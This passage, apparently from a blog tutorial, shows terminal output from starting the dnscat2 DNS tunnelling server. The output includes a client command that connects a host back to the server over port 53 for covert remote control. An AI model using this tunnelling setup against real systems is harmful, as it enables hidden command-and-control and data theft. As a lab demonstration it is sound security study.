 [root@thinkpad]-[/my_HD/tools/dnscat2/server] ‹master›
ruby dnscat2.rb 2> /home/luogan/error
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=c229df179cba2226828cd03ff13859a4
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
AaronLuo's Blog from byAaronluo.github.io
dnscat2>